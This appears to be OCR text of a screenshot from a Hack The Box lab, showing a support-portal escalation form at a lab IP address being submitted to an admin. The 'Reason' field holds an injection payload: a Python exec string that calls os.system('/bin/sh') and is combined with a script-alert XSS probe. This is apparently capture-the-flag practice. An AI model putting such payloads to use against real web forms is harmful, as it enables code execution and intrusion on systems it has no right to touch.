 10.129.228.104/escalate
11
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Support Portal
search here...
Home Tickets Escalate Tickets(escalated) Logged In As Robert
Escalation Form
Issue: Getting Error While Accessing Search Feature In Enterprise Platform
Escalate To: Admin
Link: Http://10.129.228.104/test
Reason: Test=exec("""\nimport Os\nos.system('/bin/sh')""")#<script>alert()</script>
Send
Escalation Form Submitted To Admin And Will Be Reviewed Soon!